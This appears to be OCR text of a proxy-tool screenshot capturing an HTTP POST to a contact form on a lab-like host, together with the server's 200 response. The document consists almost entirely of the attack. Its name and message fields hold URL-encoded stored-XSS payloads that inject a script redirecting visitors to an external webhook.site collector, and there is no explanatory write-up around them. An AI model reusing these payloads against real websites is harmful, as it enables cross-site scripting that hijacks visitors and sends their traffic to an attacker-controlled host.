 Request
Pretty Raw Hex
\n
1 POST /contacts HTTP/1.1
2 Host: 62.173.140.174:16059
3 Content-Length: 399
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://62.173.140.174:16059
9 Referer: http://62.173.140.174:16059/contacts
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 name=
%27%27%3E%3Cscript%3Ewindow.location%3D%27https%3A%2F%2Fwebhook.site%2Ff7
de6550-b037-40f2-9588-01a3dab6a73e%3Ffield%3Dname%27%3B%3C%2Fscript%3E%2C
&url=
https%3A%2F%2Fwebhook.site%2Ff7de6550-b037-40f2-9588-01a3dab6a73e%3Ffield
%3Dyour_site&message=
%27%27%3E%3Cscript%3Ewindow.location%3D%27https%3A%2F%2Fwebhook.site%2Ff7
de6550-b037-40f2-9588-01a3dab6a73e%3Ffield%3Dmessage%27%3B%3C%2Fscript%3E
%2C
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.18
3 Date: Tue, 04 Feb 2025 19:33:37 GMT
4 Content-Type: application/json
5 Content-Length: 212
6 Connection: close
7
8 {
"response":
"VGhpcyBVUkwgaGFzIG5vIGRlZmF1bHQgY29udGVudCBjb25maWd1cmVkLiA8YSBocmVmPSJod
HRwczovL3dlYmhvb2suc2l0ZS8jIS92aWV3L2Y3ZGU2NTUwLWIwMzctNDBmMi05NTg4LTAxYTN
kYWI2YTczZSI+VmlldyBpbiBXZWJob29rLnNpdGU8L2E+Lg=="
}
9